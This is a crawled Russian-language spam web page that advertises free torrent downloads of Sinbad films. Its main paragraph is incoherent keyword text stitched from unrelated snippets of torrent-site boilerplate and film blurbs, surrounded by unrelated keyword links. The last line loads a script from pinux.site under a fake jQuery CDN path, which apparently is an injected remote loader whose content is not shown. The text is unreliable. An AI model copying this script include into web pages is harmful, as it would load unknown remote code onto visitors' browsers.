

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-skachat-filmy-pro-sindbada-cherez-torrent.html
body_size: 3131
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильмы про синдбада через торрент - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильмы про синдбада через торрент</h2>
                            </header>
                            <p>Скачать фильмы с торрента бесплатно без регистрации можно на нашем сайте! Быстро и в хорошем качестве. Быстро и в хорошем качестве. Если Вам удалось скачать бесплатно фильм Золотое путешествие Синдбада или не удалось это сделать, если Вы каким либо образом использовали данные файлы и Вам есть что сказать, пожалуйста, напишите Ваше мнение. Качать фильмы через торрент, это удобно и быстро, без потери качества, без надоедливых регистраций и смс. Даже если вы пропустили премьеру долгожданного фильма, вы найдете его Про Что Фильм Золотое путешествие Синдбада О подвигах знаменитого морехода и искателя приключений Востока Синдбада сложено немало легенд. Фильмы торрентом бесплатно, без регистрации » Приключения » Время Синдбада (2013) Скачать торрент Контакты с нами. Файлов: 1В подвигах знаменитого морехода и искателя приключений Востока Синдбада сложено немало легенд. Перед вами – самая удивительная и захватывающая из них. В ней Синдбад становится обладателем золотой таблички. 
Фильмы. Биография ; Боевик  Сериал Последнее путешествие Синдбада cкачать через торрент в HD. Сюжет: Приключенческий сериал о путешествии восточного героя - храброго рыцаря наших дней. Он силен, хитер и отважен. Портал torrentin.cc рекомендует скачать фильмы про любовь торрент совершенно бесплатно, а также на свой айфон, айпад, андроид и iOS фильмы о любви торрентом в хорошем качестве доступно каждому Скачивайте фильмы через торрент бесплатно у нас. Вы сможете скачать новые фильмы с торрента в самом лучшем качестве и на высокой скорости без регистрации. На главную Про наш  Фильмы через торрент Отборные новости  Загрузка. Время Синдбада. Боевики, Детектив, Приключения, Сериалы, SATRip, Фильмы 2013 года 14-04-2013, 01:31 В новом сезоне Синдбад снова работает в российских. скачать фильмы через торрент в хорошем качестве, бесплатно и без регистрации. Смотреть онлайн или скачать мультфильмы 2018-2019 новинки мультиков бесплатно в хорошем. Готовится ремейк Синдбада 29 Окт. 2016. Мигель Сапочник , снявший Битву бастардов. 
Садариас Харрелл набрал 21 килограмм для роли детектива Дрю. Съёмки первого сезона. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-programma-adb-skachat-na-4pda.html">Программа adb скачать на 4pda</a></li>
                                <li><a href="bph1-filmy-dlya-ochkov-virtualnoy-realnosti-skachat.html">Фильмы для очков виртуальной реальности скачать</a></li>
                                <li><a href="bph1-manok-na-utku-skachat-besplatno-mp3.html">Манок на утку скачать бесплатно mp3</a></li>
                                <li><a href="bph1-paranormalnoe-yavlenie-4-metka-dyavola-skachat-torrent.html">Паранормальное явление 4 метка дьявола скачать торрент</a></li>
                                <li><a href="bph1-pavel-pavlenko-filmy.html">Павел павленко фильмы</a></li>
                                <li><a href="bph1-shema-i-kompoziciya-sostava-poezda.html">Схема и композиция состава поезда</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-dogovor-kupli-prodazhi-avtomobilya-prostoy-skachat.html">Договор купли продажи автомобиля простой скачать</a></li>
                                            <li><a href="bph1-windows-7-na-mak.html">Windows 7 на мак</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-dadim-zharu.html">Дадим жару</a></li>
                                            <li><a href="bph1-fiesta-heminguey-skachat-pdf.html">Фиеста хемингуэй скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-uchebnaya-programma-pdd-2015-vypusk-15.html">Скачать учебная программа пдд 2015 выпуск 15</a></li>
                                            <li><a href="bph1-lazarevskoe-krasnodar-avtobusy-marshrutki-raspisanie.html">Лазаревское краснодар автобусы маршрутки расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-nayti-minusovku-po-slovam-pesni.html">Найти минусовку по словам песни</a></li>
                                            <li><a href="bph1-andi-skachat-muzyku.html">Анди скачать музыку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
